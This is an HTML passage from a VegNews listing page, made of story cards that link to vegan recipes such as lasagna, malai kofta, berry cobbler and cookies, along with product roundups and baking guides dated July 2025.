<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMHg0MDArMTI0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=4e6e3dde77cd9db2" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMHg0MDArMTI0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=9b0c82da6bec5b50" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMHg0MDArMTI0KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=2558478714a83542" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0MjUvVmVnTmV3cy5Eb3VibGVDaGVlc2VMYXNhZ25hLkhhbm5haEthbWluc2t5LmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMHg0MDArMTI0KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.DoubleCheeseLasagna.HannahKaminsky.jpg?sha=b762477e78eeedc3" type="image/webp" /><img src="jpg/vegnews.doublecheeselasagna.hannahkaminsky42ce.jpg?sha=c48752b9189b3f19" alt="Mile-High, Double-Cheese Vegan Lasagna With Rich Macadamia Ricotta" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Mile-High, Double-Cheese Vegan Lasagna With Rich Macadamia&nbsp;Ricotta</span>
<span class='visible-xs'>Mile-High, Double-Cheese Vegan Lasagna With Rich Macadamia Ricotta</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 21, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-malai-kofta.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjIwMzQyL1ZlZ05ld3MuTWFsYWlLb2Z0YS5qcGciXSxbInAiLCJ0aHVtYiIsIjI1MHgyNTAjIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.MalaiKofta.avif?sha=477cf60a53a392fc" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjIwMzQyL1ZlZ05ld3MuTWFsYWlLb2Z0YS5qcGciXSxbInAiLCJ0aHVtYiIsIjI1MHgyNTAjIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.MalaiKofta.webp?sha=0b51673675cfd37e" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjIwMzQyL1ZlZ05ld3MuTWFsYWlLb2Z0YS5qcGciXSxbInAiLCJ0aHVtYiIsIjk0Nng5NDYjIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.MalaiKofta.avif?sha=0778d97d7295eb88" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjIwMzQyL1ZlZ05ld3MuTWFsYWlLb2Z0YS5qcGciXSxbInAiLCJ0aHVtYiIsIjk0Nng5NDYjIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.MalaiKofta.webp?sha=c82310aea89ea52f" type="image/webp" /><img src="jpg/vegnews.malaikoftafb1c.jpg?sha=02cb7b66c9d22811" alt="Indian Tofu Potato Kofta in Tomato Curry Sauce" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Indian Tofu Potato Kofta in Tomato Curry&nbsp;Sauce</span>
<span class='visible-xs'>Indian Tofu Potato Kofta in Tomato Curry Sauce</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 21, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-feta-cheese-guide.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjMzNTc2L1ZlZ05ld3MuVmVnYW5GZXRhSGVhZGVyLlZpb2xpZmUuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODA3eDgwNys0OTYrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.VeganFetaHeader.Violife.jpg?sha=db4ab4c050eb8467" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjMzNTc2L1ZlZ05ld3MuVmVnYW5GZXRhSGVhZGVyLlZpb2xpZmUuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODA3eDgwNys0OTYrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.VeganFetaHeader.Violife.jpg?sha=bfe462f9a5461268" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjMzNTc2L1ZlZ05ld3MuVmVnYW5GZXRhSGVhZGVyLlZpb2xpZmUuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODA3eDgwNys0OTYrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.VeganFetaHeader.Violife.jpg?sha=8873da3a3db7cbf2" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjMzNTc2L1ZlZ05ld3MuVmVnYW5GZXRhSGVhZGVyLlZpb2xpZmUuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODA3eDgwNys0OTYrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.VeganFetaHeader.Violife.jpg?sha=02dac24316b5a7ca" type="image/webp" /><img src="jpg/vegnews.veganfetaheader.violife7d01.jpg?sha=d1bf5c8a7fc62e78" alt="The Vegan Feta Brands and Recipes Our Editors Keep Coming Back To" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Hot Products</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>The Vegan Feta Brands and Recipes Our Editors Keep Coming Back&nbsp;To</span>
<span class='visible-xs'>The Vegan Feta Brands and Recipes Our Editors Keep Coming Back To</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 21, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="seasonal-berry-cobbler.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMng0MDIrMTI0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=2fb1086bec1b30a6" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMng0MDIrMTI0KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=2f1a6315d76285c7" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMng0MDIrMTI0KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=9f594eee1025ac87" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjgyNDcvVmVnTmV3cy5CZXJyeUNvYmJsZXIuQ2hsb2VDb3NjYXJlbGxpLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMng0MDIrMTI0KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.BerryCobbler.ChloeCoscarelli.jpg?sha=e43109804ac4ab02" type="image/webp" /><img src="jpg/vegnews.berrycobbler.chloecoscarelli866d.jpg?sha=b78f5e4e3829e65b" alt="Chloe Coscarelli&#39;s Famous Seasonal Berry Cobbler With Vanilla Bean Whip" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Chloe Coscarelli&#8217;s Famous Seasonal Berry Cobbler With Vanilla Bean&nbsp;Whip</span>
<span class='visible-xs'>Chloe Coscarelli&#8217;s Famous Seasonal Berry Cobbler With Vanilla Bean Whip</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 20, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="dairy-free-ice-cream-treats.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ3OTk3LzM2MzMxODU5NV84Njg2NzQ2NDgxMTI3MTJfMTg3ODc2Nzc5NTc4MjA2MTEyN19uLmpwZWciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMTIxeDExMjErNTAwKzEiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/363318595_868674648112712_1878767795782061127_n.jpeg?sha=ca8b8938fef796ef" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ3OTk3LzM2MzMxODU5NV84Njg2NzQ2NDgxMTI3MTJfMTg3ODc2Nzc5NTc4MjA2MTEyN19uLmpwZWciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMTIxeDExMjErNTAwKzEiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/363318595_868674648112712_1878767795782061127_n.jpeg?sha=6f989048cf0b1bc2" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ3OTk3LzM2MzMxODU5NV84Njg2NzQ2NDgxMTI3MTJfMTg3ODc2Nzc5NTc4MjA2MTEyN19uLmpwZWciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMTIxeDExMjErNTAwKzEiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/363318595_868674648112712_1878767795782061127_n.jpeg?sha=060fcb332da7bd63" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ3OTk3LzM2MzMxODU5NV84Njg2NzQ2NDgxMTI3MTJfMTg3ODc2Nzc5NTc4MjA2MTEyN19uLmpwZWciXSxbInAiLCJjcm9wX3Jlc2l6ZWQiLCIxMTIxeDExMjErNTAwKzEiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/363318595_868674648112712_1878767795782061127_n.jpeg?sha=a7965f177ad09114" type="image/webp" /><img src="jpg/363318595_868674648112712_1878767795782061127_n5f16.jpg?sha=f48dd98b2ceec84d" alt="If You’re Still Sleeping on Dairy-Free Ice Cream, These Frozen Treats Will Fix That" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Taste Test</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>If You’re Still Sleeping on Dairy-Free Ice Cream, These Frozen Treats Will Fix&nbsp;That</span>
<span class='visible-xs'>If You’re Still Sleeping on Dairy-Free Ice Cream, These Frozen Treats Will Fix That</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 20, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-baking-how-many-ounces-pint.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjM2MDkyL1ZlZ05ld3MuVmVnYW5CYWtpbmcxMDEuQWRvYmVTdG9jay0yLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjB4MCswKzczIiwiMjUweDI1MF4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.VeganBaking101.AdobeStock-2.jpg?sha=aa225b10b7ef9c6e" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjM2MDkyL1ZlZ05ld3MuVmVnYW5CYWtpbmcxMDEuQWRvYmVTdG9jay0yLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjB4MCswKzczIiwiMjUweDI1MF4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.VeganBaking101.AdobeStock-2.jpg?sha=bbb6df188e44fd9c" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjM2MDkyL1ZlZ05ld3MuVmVnYW5CYWtpbmcxMDEuQWRvYmVTdG9jay0yLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjB4MCswKzczIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.VeganBaking101.AdobeStock-2.jpg?sha=714a3710a6d059ed" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjM2MDkyL1ZlZ05ld3MuVmVnYW5CYWtpbmcxMDEuQWRvYmVTdG9jay0yLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjB4MCswKzczIiwiOTQ2eDk0Nl4iLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.VeganBaking101.AdobeStock-2.jpg?sha=a94efd00efd2e28d" type="image/webp" /><img src="jpg/vegnews.veganbaking101.adobestock-2f4b6.jpg?sha=bbab41f486452bf6" alt="Vegan Baking 101: How Many Ounces in a Pint? (and What&#39;s a Dry Pint?)" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Guide</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Vegan Baking 101: How Many Ounces in a Pint? (and What&#8217;s a Dry&nbsp;Pint?)</span>
<span class='visible-xs'>Vegan Baking 101: How Many Ounces in a Pint? (and What&#8217;s a Dry Pint?)</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 20, 2025</span>
</p>
</div>
</div>
</a>
</div>
</div>

<div class="ad adspeed-ad ad-728x180 ad-home" data-zone-id="90540"></div>
<div class='story-cards-container'>
<div class='story-cards'>
<a class="story-card" href="vegan-copycat-ihop-cheesecake-pancakes.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjM0NTkyL1ZlZ05ld3MuUmVjaXBlcy42LmpwZyJdLFsicCIsInRodW1iIiwiMjUweDI1MCMiLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.Recipes.6.avif?sha=471637b840d8f0d5" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjM0NTkyL1ZlZ05ld3MuUmVjaXBlcy42LmpwZyJdLFsicCIsInRodW1iIiwiMjUweDI1MCMiLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.Recipes.6.webp?sha=824994b345dba14d" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjM0NTkyL1ZlZ05ld3MuUmVjaXBlcy42LmpwZyJdLFsicCIsInRodW1iIiwiOTQ2eDk0NiMiLHsiZm9ybWF0IjoiYXZpZiJ9XV0/VegNews.Recipes.6.avif?sha=d6053707e231202f" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjM0NTkyL1ZlZ05ld3MuUmVjaXBlcy42LmpwZyJdLFsicCIsInRodW1iIiwiOTQ2eDk0NiMiLHsiZm9ybWF0Ijoid2VicCJ9XV0/VegNews.Recipes.6.webp?sha=9090759d732093b4" type="image/webp" /><img src="jpg/vegnews.recipes.6d978.jpg?sha=b5776c27bf680831" alt="Vegan Copycat IHOP Cheesecake Pancakes" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Vegan Copycat IHOP Cheesecake&nbsp;Pancakes</span>
<span class='visible-xs'>Vegan Copycat IHOP Cheesecake Pancakes</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 20, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-tarragon-mustard-brussels-sprouts.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjE4MjQyL1ZlZ05ld3MuVGFycmFnb25NdXN0YXJkQnJ1c3NlbFNwcm91dHMuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMjcyNHgyNzI0KzArNCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.TarragonMustardBrusselSprouts.jpg?sha=1bb63f060305b5db" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjE4MjQyL1ZlZ05ld3MuVGFycmFnb25NdXN0YXJkQnJ1c3NlbFNwcm91dHMuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMjcyNHgyNzI0KzArNCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.TarragonMustardBrusselSprouts.jpg?sha=fc90920d32390817" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjE4MjQyL1ZlZ05ld3MuVGFycmFnb25NdXN0YXJkQnJ1c3NlbFNwcm91dHMuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMjcyNHgyNzI0KzArNCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.TarragonMustardBrusselSprouts.jpg?sha=25b81f1e4da3ab9c" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjE4MjQyL1ZlZ05ld3MuVGFycmFnb25NdXN0YXJkQnJ1c3NlbFNwcm91dHMuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiMjcyNHgyNzI0KzArNCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.TarragonMustardBrusselSprouts.jpg?sha=ec889a99e2b1bc44" type="image/webp" /><img src="jpg/vegnews.tarragonmustardbrusselsprouts67ae.jpg?sha=be1f39386e980632" alt="Healthy Vegan Tarragon Mustard Brussels Sprouts" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Healthy Vegan Tarragon Mustard Brussels&nbsp;Sprouts</span>
<span class='visible-xs'>Healthy Vegan Tarragon Mustard Brussels Sprouts</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 20, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="lean-green-smoothie.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0NDUvVmVnTmV3cy5HcmVlblNtb290aGllLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMXg0MDErNTcrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.GreenSmoothie.jpg?sha=3d14e48690b674f6" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjc0NDUvVmVnTmV3cy5HcmVlblNtb290aGllLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMXg0MDErNTcrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.GreenSmoothie.jpg?sha=3a9e11d97afe572a" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0NDUvVmVnTmV3cy5HcmVlblNtb290aGllLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMXg0MDErNTcrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews.GreenSmoothie.jpg?sha=651d53394cbc5a6b" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjc0NDUvVmVnTmV3cy5HcmVlblNtb290aGllLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjQwMXg0MDErNTcrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews.GreenSmoothie.jpg?sha=869f51aa428ce430" type="image/webp" /><img src="jpg/vegnews.greensmoothieccdb.jpg?sha=8da5f06bcc15f2ad" alt="Lean Green Tropical Smoothie" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Lean Green Tropical&nbsp;Smoothie</span>
<span class='visible-xs'>Lean Green Tropical Smoothie</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 20, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="summer-pies-vegetable-fruit.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjI5MDE1L1ZlZ05ld3MuSG9taXR5UGllLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjc1NXg3NTUrMjA2KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.HomityPie.jpg?sha=6ac9add9270d8b95" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjI5MDE1L1ZlZ05ld3MuSG9taXR5UGllLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjc1NXg3NTUrMjA2KzAiLCIyNTB4MjUwXiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.HomityPie.jpg?sha=23630f0fc49537a4" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjI5MDE1L1ZlZ05ld3MuSG9taXR5UGllLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjc1NXg3NTUrMjA2KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJhdmlmIn1dXQ/VegNews.HomityPie.jpg?sha=882bda8e8d67dfe8" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjI5MDE1L1ZlZ05ld3MuSG9taXR5UGllLmpwZyJdLFsicCIsImNyb3BfcmVzaXplZCIsIjc1NXg3NTUrMjA2KzAiLCI5NDZ4OTQ2XiIseyJmb3JtYXQiOiJ3ZWJwIn1dXQ/VegNews.HomityPie.jpg?sha=76a5cdd192991825" type="image/webp" /><img src="jpg/vegnews.homitypie6a63.jpg?sha=58dcebf5c617b9f1" alt="Bake All of These Vegan Pies if You Love Summer" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Taste Test</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>Bake All of These Vegan Pies if You Love&nbsp;Summer</span>
<span class='visible-xs'>Bake All of These Vegan Pies if You Love Summer</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 19, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="pizza-ovens-for-home.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ2ODk1L1BpenphIE92ZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODM1eDgzNSsxNjcrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/Pizza%20Oven.jpg?sha=91386bfeba6d02cd" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjQ2ODk1L1BpenphIE92ZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODM1eDgzNSsxNjcrMCIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/Pizza%20Oven.jpg?sha=093c3d37fb04ab5a" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ2ODk1L1BpenphIE92ZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODM1eDgzNSsxNjcrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/Pizza%20Oven.jpg?sha=f1a60d599cc15982" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjQ2ODk1L1BpenphIE92ZW4uanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiODM1eDgzNSsxNjcrMCIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/Pizza%20Oven.jpg?sha=3127247be04e6740" type="image/webp" /><img src="jpg/pizza%20oven9f06.jpg?sha=6b01d58feaaa4b5b" alt="7 Pizza Ovens to Get That Perfect Take-Out Taste at Home" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Hot Products</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
<span class='hidden-xs'>7 Pizza Ovens to Get That Perfect Take-Out Taste at&nbsp;Home</span>
<span class='visible-xs'>7 Pizza Ovens to Get That Perfect Take-Out Taste at Home</span>
</h5>
</div>
<p class='story-card-byline'>
<span class='story-card-date'>July 19, 2025</span>
</p>
</div>
</div>
</a><a class="story-card" href="vegan-bourbon-chocolate-chip-cookies.html"><header class='story-card-header'>
<figure class='story-card-image'>
<picture><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjI3MjA2L1ZlZ05ld3MtSG9saWRheUNvb2tpZUNvbnRlc3QtQnJvd25CdXR0ZXJDb29raWVzLTQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDkwMXg0OTAxKzEyMjkrNSIsIjI1MHgyNTBeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews-HolidayCookieContest-BrownButterCookies-4.jpg?sha=e3391f4b5f19253e" type="image/avif" /><source media="(max-width: 768px)" srcset="https://vegnews.com/media/W1siZiIsIjI3MjA2L1ZlZ05ld3MtSG9saWRheUNvb2tpZUNvbnRlc3QtQnJvd25CdXR0ZXJDb29raWVzLTQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDkwMXg0OTAxKzEyMjkrNSIsIjI1MHgyNTBeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews-HolidayCookieContest-BrownButterCookies-4.jpg?sha=621a3b61233764df" type="image/webp" /><source srcset="https://vegnews.com/media/W1siZiIsIjI3MjA2L1ZlZ05ld3MtSG9saWRheUNvb2tpZUNvbnRlc3QtQnJvd25CdXR0ZXJDb29raWVzLTQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDkwMXg0OTAxKzEyMjkrNSIsIjk0Nng5NDZeIix7ImZvcm1hdCI6ImF2aWYifV1d/VegNews-HolidayCookieContest-BrownButterCookies-4.jpg?sha=85e27e023a1c6e73" type="image/avif" /><source srcset="https://vegnews.com/media/W1siZiIsIjI3MjA2L1ZlZ05ld3MtSG9saWRheUNvb2tpZUNvbnRlc3QtQnJvd25CdXR0ZXJDb29raWVzLTQuanBnIl0sWyJwIiwiY3JvcF9yZXNpemVkIiwiNDkwMXg0OTAxKzEyMjkrNSIsIjk0Nng5NDZeIix7ImZvcm1hdCI6IndlYnAifV1d/VegNews-HolidayCookieContest-BrownButterCookies-4.jpg?sha=f9cec534e0c98340" type="image/webp" /><img src="jpg/vegnews-holidaycookiecontest-brownbuttercookies-47e56.jpg?sha=c2b42dd309995ae5" alt="Vegan Brown Butter Bourbon Salted Chocolate Chip Cookies" height="946" loading="lazy" width="946" /></picture>
</figure>
</header>
<div class='story-card-overlay'>
<div class='story-card-inner'>
<div class='story-card-category'>
<span class='underline'>Recipe</span>
</div>
<div class='story-card-detail'>
<h5 class='story-card-title'>
